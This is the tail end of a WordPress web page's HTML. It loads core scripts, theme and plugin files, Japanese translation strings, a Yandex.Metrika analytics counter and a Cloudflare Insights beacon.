Element.prototype.matches && Element.prototype.closest ) || document.write( '<script src="https://ncgovote.org/wp-includes/js/dist/vendor/wp-polyfill-element-closest.min.js?ver=2.0.2"></scr' + 'ipt>' );( 'objectFit' in document.documentElement.style ) || document.write( '<script src="https://ncgovote.org/wp-includes/js/dist/vendor/wp-polyfill-object-fit.min.js?ver=2.3.4"></scr' + 'ipt>' );
</script>
<script type='text/javascript' src='https://ncgovote.org/wp-includes/js/dist/hooks.min.js?ver=50e23bed88bcb9e6e14023e9961698c1' id='wp-hooks-js'></script>
<script type='text/javascript' src='https://ncgovote.org/wp-includes/js/dist/i18n.min.js?ver=db9a9a37da262883343e941c3731bc67' id='wp-i18n-js'></script>
<script type='text/javascript' id='wp-i18n-js-after'>
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script type='text/javascript' src='https://ncgovote.org/wp-includes/js/dist/vendor/lodash.min.js?ver=4.17.19' id='lodash-js'></script>
<script type='text/javascript' id='lodash-js-after'>
window.lodash = _.noConflict();
</script>
<script type='text/javascript' src='https://ncgovote.org/wp-includes/js/dist/url.min.js?ver=0ac7e0472c46121366e7ce07244be1ac' id='wp-url-js'></script>
<script type='text/javascript' id='wp-api-fetch-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2021-03-10 05:44:03+0000","generator":"GlotPress\/3.0.0-alpha.2","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"ja_JP"},"You are probably offline.":["\u73fe\u5728\u30aa\u30d5\u30e9\u30a4\u30f3\u306e\u3088\u3046\u3067\u3059\u3002"],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["\u30e1\u30c7\u30a3\u30a2\u306e\u30a2\u30c3\u30d7\u30ed\u30fc\u30c9\u306b\u5931\u6557\u3057\u307e\u3057\u305f\u3002 \u5199\u771f\u307e\u305f\u306f\u5927\u304d\u306a\u753b\u50cf\u306e\u5834\u5408\u306f\u3001\u7e2e\u5c0f\u3057\u3066\u3082\u3046\u4e00\u5ea6\u304a\u8a66\u3057\u304f\u3060\u3055\u3044\u3002"],"The response is not a valid JSON response.":["\u8fd4\u7b54\u304c\u6b63\u3057\u3044 JSON \u30ec\u30b9\u30dd\u30f3\u30b9\u3067\u306f\u3042\u308a\u307e\u305b\u3093\u3002"],"An unknown error occurred.":["\u4e0d\u660e\u306a\u30a8\u30e9\u30fc\u304c\u767a\u751f\u3057\u307e\u3057\u305f\u3002"]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );
</script>
<script type='text/javascript' src='https://ncgovote.org/wp-includes/js/dist/api-fetch.min.js?ver=a783d1f442d2abefc7d6dbd156a44561' id='wp-api-fetch-js'></script>
<script type='text/javascript' id='wp-api-fetch-js-after'>
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://ncgovote.org/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "16003e7715" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://ncgovote.org/wp-admin/admin-ajax.php?action=rest-nonce";
</script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = [];
/* ]]> */
</script>
<script type='text/javascript' src='https://ncgovote.org/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://ncgovote.org/wp-content/themes/monza/js/navigation.js?ver=20151215' id='monza-navigation-js'></script>
<script type='text/javascript' src='https://ncgovote.org/wp-content/themes/monza/js/skip-link-focus-fix.js?ver=20151215' id='monza-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://ncgovote.org/wp-includes/js/comment-reply.min.js?ver=5.7' id='comment-reply-js'></script>
<script type='text/javascript' src='https://ncgovote.org/wp-content/themes/monza/libs/owl/owl.carousel.min.js?ver=5.7' id='owl-carousel-js'></script>
<script type='text/javascript' src='https://ncgovote.org/wp-content/themes/monza/js/monza-script.js?ver=5.7' id='monza-scripts-js'></script>
<script type='text/javascript' id='q2w3_fixed_widget-js-extra'>
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"sidebar-1","margin_top":10,"margin_bottom":0,"stop_id":"","screen_max_width":0,"screen_max_height":0,"width_inherit":false,"refresh_interval":1500,"window_load_hook":false,"disable_mo_api":false,"widgets":["custom_html-2"]}];
/* ]]> */
</script>
<script type='text/javascript' src='https://ncgovote.org/wp-content/plugins/q2w3-fixed-widget/js/q2w3-fixed-widget.min.js?ver=5.2.0' id='q2w3_fixed_widget-js'></script>
<script type='text/javascript' src='https://ncgovote.org/wp-includes/js/wp-embed.min.js?ver=5.7' id='wp-embed-js'></script>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(85704392, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/85704392" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<!-- new serv v2 -->
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"4ccc363c90294270a1e0de38e6970d63","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
